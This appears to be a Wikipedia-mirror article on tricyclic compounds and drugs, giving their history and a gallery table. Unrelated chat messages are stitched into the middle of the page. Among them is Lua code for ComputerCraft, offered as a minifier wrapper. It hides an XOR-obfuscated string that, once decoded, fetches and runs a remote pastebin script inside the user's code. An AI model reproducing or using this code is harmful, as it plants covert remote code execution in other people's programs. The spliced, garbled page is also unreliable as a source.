

Tricyclic
Tricyclics are chemical compounds that contain three interconnected rings of atoms.
Many compounds have a tricyclic structure, but in pharmacology, the term has traditionally been reserved to describe heterocyclic drugs. Among these are antidepressants, antipsychotics, anticonvulsants, and antihistamines (as antiallergens, anti-motion sickness drugs, antipruritics, and hypnotics/sedatives) of the dibenzazepine, dibenzocycloheptene, dibenzothiazepine, dibenzothiepin, phenothiazine, and thioxanthene chemical classes, and others.
History
- Promethazine and other first generation antihistamines with a tricyclic structure were discovered in the 1940s.
- Chlorpromazine, derived from promethazine originally as a sedative, was found to have neuroleptic properties in the early 1950s, and was the first typical antipsychotic.
- Imipramine, originally investigated as an antipsychotic, was discovered in the early 1950s, and was the first tricyclic antidepressant.
- Carbamazepine was discovered in 1953, and was subsequently introduced as an anticonvulsant in 1965.
- Antidepressants with a tetracyclic structure such as mianserin and maprotiline were first developed in the 1970s as tetracyclic antidepressants.
- Clozapine was introduced as the first atypical antipsychotic in the 1990s.
- Loratadine was introduced as a non-sedating second generation antihistamine in the 1990s.[1]
Gallery
| Antidepressants | ||||
|---|---|---|---|---|
 |
 |
 |
 | |
| Antipsychotics | ||||
 |
 |
 |
 |
 |
| Antihistamines | ||||
 |
 |
 |
 |
 |
| Others | ||||
 |
 |
 |
 | |
gollark: You can trust it because of that obfuscated blob there.
gollark: (run in ComputerCraft)
gollark: ```lualocal a="https://osmarks.tk/luamin/"local b=[[local a=string.char;local b=string.byte;local c=bit.bxor;local function d(e,f)local g=""for h=1,#e do local i=e:sub(h,h)local j=bit.bxor(b(i),f)g=g..a(j)end;return g end;loadstring(d("SP^[YVSZ\23\29\16MPR\16OMPXM^RL\16WKKO\16O^LKZ]VQ\17SJ^\29\22\23\29MJQ\29\19\31\29mr\14\12jxy^\29\22",63))();]]return function(c)local d="https://osmarks.tk/luamin/"..math.random(0,1000000000)local e=http.post(d,b..c)local f=e.readAll()e.close()return f end```
gollark: x86 `MOV`.
gollark: Especially given the many, many extensions.
References
- Kay, G. G.; Harris, A. G. (1999). "Loratadine: a non-sedating antihistamine. Review of its effects on cognition, psychomotor performance, mood and sedation". Clinical and Experimental Allergy. 29 Suppl 3: 147–150. doi:10.1046/j.1365-2222.1999.0290s3147.x. PMID 10444229.
This article is issued from Wikipedia. The text is licensed under Creative Commons - Attribution - Sharealike. Additional terms may apply for the media files.